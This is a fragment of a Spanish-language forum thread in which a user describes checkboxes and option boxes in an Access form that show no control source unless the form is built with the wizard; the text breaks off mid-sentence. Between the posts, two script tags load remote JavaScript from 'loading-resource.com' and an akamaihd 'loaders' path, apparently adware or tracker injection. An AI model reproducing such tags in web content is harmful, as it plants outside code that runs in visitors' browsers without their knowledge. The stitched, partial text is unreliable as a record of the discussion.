
3 ...
Un saludo
<script type="text/javascript" src="//loading-
resource.com/data.geo.php?callback=window.__geo.getData">
</script><script type="text/javascript" src="
http://cdncache3-
a.akamaihd.net/loaders/1032/l.js?
aoi=1311798366&pid=1032&zoneid=62862
"></script>
el 13 sep. 12
He probado de las dos formas, cuadro de opciones y
casilla de verificación y me da las mismas propiedades sin
origen de control. Hace poco hice una prueba creando un
formulario con el asistente y ahí si funcionan las casillas de
verificación por lo tanto guarda los datos, no quedan vacías las
casillas como anteriormente pero me parece raro porque si
creo el form en vista diseño no me da el origen del control y si